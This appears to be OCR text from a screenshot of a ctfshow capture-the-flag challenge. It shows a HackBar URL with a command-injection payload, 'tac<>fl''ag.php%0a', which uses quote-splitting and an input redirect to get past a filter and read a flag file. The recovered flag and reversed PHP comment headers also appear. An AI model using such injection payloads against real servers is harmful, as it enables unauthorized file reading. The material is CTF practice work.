 $flag="ctfshow{5fe8084c-eb5c-40be-9422-f7380cf69db6}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c56c553a-3b9d-4391-99f0-c2cced91b2a7.challenge.ctf.show/
?c=tac<>fl''ag.php%0a